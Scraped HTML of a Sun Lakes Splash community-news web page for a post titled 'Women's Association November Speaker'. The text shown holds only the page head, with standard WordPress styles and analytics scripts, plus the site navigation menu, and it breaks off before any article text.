

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sunlakessplash.com/womens-association-november-speaker/
body_size: 19587
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sunlakessplash.com/xmlrpc.php">
	<title>Women’s Association November Speaker &#8211; Sun Lakes Splash</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Sun Lakes Splash &raquo; Feed" href="https://sunlakessplash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sun Lakes Splash &raquo; Comments Feed" href="https://sunlakessplash.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sunlakessplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsunlakessplash.com%2Fwomens-association-november-speaker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sunlakessplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsunlakessplash.com%2Fwomens-association-november-speaker%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpfl-fonts-css' href='https://sunlakessplash.com/wp-content/plugins/wp-fonts-integration/fonts.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://sunlakessplash.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://sunlakessplash.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://sunlakessplash.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%3A400%2C400italic%2C700%2C700italic%7CQuattrocento%7CPT+Sans%7CLato%3A900%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css' href='https://sunlakessplash.com/wp-content/themes/magazine-premium/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://sunlakessplash.com/wp-content/themes/magazine-premium/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sunlakessplash.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://sunlakessplash.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://sunlakessplash.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5TV4X3GW2B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sunlakessplash.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5TV4X3GW2B");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sunlakessplash.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sunlakessplash.com/wp-json/wp/v2/posts/47934" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sunlakessplash.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sunlakessplash.com/womens-association-november-speaker/" />
<link rel='shortlink' href='https://sunlakessplash.com/?p=47934' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
body { color: #444444; font-family: Open Sans, sans-serif; font-weight: normal; font-size: 14px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #222222; font-family: Tahoma, Geneva, sans-serif; font-weight: normal; }
#site-title a,#site-description{ color:#333333 !important }
#site-title a { font-family: Quattrocento, serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 18px; }
#site-navigation, #site-sub-navigation { font-family: PT Sans, sans-serif; font-weight: normal; }
#site-navigation { font-size: 15px; background-color: #272727; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #111111; }
#site-navigation li a { color: #eeeeee; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #004b96; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #444444; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: Lato, sans-serif;  font-weight: 900; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: Lato;  font-weight: 300; font-size: 13px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: Lato;  font-weight: 300; font-size: 13px; }
/* Custom CSS */
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/
.header-widget
{
  padding-top: 0px;
  padding-right: 20px;
  padding-bottom: 0px;
  padding-left: 20px;
}

#post-4829 .column-1 {width: 250px; }

#menu_wrapper {
z-index    :99;
}

.bookshelf-container {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    overflow: hidden;
}

.bookshelf-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.entry-content {
    max-width: 720px;
    }
    
    .page-id-36566 .entry-title{
display:none;
}
/* eof Custom CSS */
	</style>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://0e5.473.myftpupload.com/wp-content/uploads/2017/03/circle.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WVG5L5F' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9434936126356980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
        <style type="text/css" id="rmwr-dynamic-css">
        .read-link {
            font-weight: bold;
            color: #000000;
            background: #ffffff;
            padding: 0px;
            border-bottom: 1px solid #1e73be;
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            cursor: pointer;
            text-decoration: none;
            display: inline-block;
            border-top: none;
            border-left: none;
            border-right: none;
            transition: color 0.3s ease, background-color 0.3s ease;
        }
        
        .read-link:hover,
        .read-link:focus {
            color: #1e73be;
            text-decoration: none;
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read-link:focus {
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read_div {
            margin-top: 10px;
        }
        
        .read_div[data-animation="fade"] {
            transition: opacity 0.3s ease;
        }
        
        /* Print optimization (Free feature) */
                @media print {
            .read_div[style*="display: none"] {
                display: block !important;
            }
            .read-link {
                display: none !important;
            }
        }
                </style>
        		<style type="text/css" id="wp-custom-css">
			.page-id-39672 .entry-title {
display: none;
}

.page-id-44365 .entry-title {
display: none;
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K31H2GG9BZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K31H2GG9BZ');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-47934 single-format-standard custom-background wp-theme-magazine-premium">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="fa fa-reorder"></i></a>
					<a href="#"><i class="fa fa-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" class="search-form" action="https://sunlakessplash.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://sunlakessplash.com" title="Sun Lakes Splash" id="site-logo"  rel="home"><img src="http://sunlakessplash.com/wp-content/uploads/2025/06/SL-Header-Web-25.png" alt="Sun Lakes Splash" /></a>
										<div id="title-wrapper">
						<div id="site-title" class="remove"><a href="https://sunlakessplash.com" title="Sun Lakes Splash" rel="home">Sun Lakes Splash</a></div>
						<div id="site-description">The Authority in Sun Lakes News</div>					</div>
				</div>
				
				<div id="nav-wrapper">
					<div class="nav-content">
						<nav id="site-navigation" class="menus clearfix" role="navigation">
							<div class="screen-reader-text">Main menu</div>
							<a class="screen-reader-text" href="#primary" title="Skip to content">Skip to content</a>
							<div id="main-menu" class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-9783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-9783"><a href="#">What&#8217;s Inside</a>
<ul class="sub-menu">
	<li id="menu-item-9784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-9784"><a href="https://sunlakessplash.com/category/1115/">January 2026</a>
	<ul class="sub-menu">
		<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://sunlakessplash.com/category/front-page/">Front Page</a>
		<li id="menu-item-11063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11063"><a href="http://sunlakessplash.com/category/0126/generals-0126/">Generals</a>
		<li id="menu-item-9790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790"><a href="http://sunlakessplash.com/category/0126/features-0126/">Features</a>
		<li id="menu-item-9792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9792"><a href="http://sunlakessplash.com/category/0126/clubs-classes-0126">Clubs &#038; Classes</a>
		<li id="menu-item-9793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9793"><a href="http://sunlakessplash.com/category/0126/sports-0126/">Sports</a>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="http://sunlakessplash.com/category/0126/religion-0126">Religion</a>
		<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://sunlakessplash.com/monthly-classifieds/">Monthly Homeowner Classifieds</a>
		<li id="menu-item-1953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1953"><a href="#">Activity Calendars</a>
		<ul class="sub-menu">
			<li id="menu-item-1259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1259"><a href="http://sunlakessplash.com/downloads/SLCC_WeeklyActivities.pdf">Sun Lakes Country Club Activities</a>
			<li id="menu-item-1949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1949"><a href="http://sunlakessplash.com/downloads/CWPV_WeeklyActivities.pdf">Cottonwood Palo Verde Weekly Activities</a>
			<li id="menu-item-1950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1950"><a href="http://sunlakessplash.com/downloads/IO_WeeklyActivities.pdf">IronOaks Weekly Activities</a>
		</ul>

		<li id="menu-item-9799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799"><a href="https://sunlakessplash.com/advertisers/">This Month’s Advertisers</a>
	</ul>

</ul>

<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://sunlakessplash.com/about/">About</a>
<li id="menu-item-1952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1952"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-61591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61591"><a href="https://sunlakessplash.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="http://www.robsonpublishing.com">Advertise With Us</a>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://sunlakessplash.com/change-address/">Change of Address</a>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://sunlakessplash.com/questions-comments/">Questions &#038; Comments</a>
